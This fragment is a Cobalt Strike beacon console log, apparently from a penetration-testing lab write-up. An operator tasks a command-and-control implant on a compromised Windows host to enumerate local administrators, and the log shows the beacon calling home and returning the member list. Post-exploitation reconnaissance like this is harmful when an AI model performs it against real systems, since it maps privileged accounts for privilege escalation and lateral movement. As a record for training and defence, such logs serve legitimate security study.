 [03/19 16:46:31] beacon> shell net localgroup administrators
[03/19 16:46:31] [*] Tasked beacon to run: net localgroup administrators
[03/19 16:46:32] [+] host called home, sent: 60 bytes
[03/19 16:46:33] [+] received output:
别名     administrators
注释     管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
Administrator
GOD\Domain Admins
liukaifeng01
命令成功完成。